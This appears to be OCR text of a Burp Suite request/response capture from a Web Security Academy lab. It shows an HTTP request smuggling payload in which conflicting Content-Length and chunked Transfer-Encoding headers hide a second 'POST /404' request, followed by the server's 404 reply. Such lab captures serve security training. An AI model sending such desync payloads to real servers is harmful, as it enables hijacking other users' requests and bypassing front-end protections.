 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a4c000d04892e60825ee26500a0001a.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 5e \r \n
8 POST /404 HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 15 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=CSpGV3QS4jUgQTt21cTXABKtdYUmwjT5; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"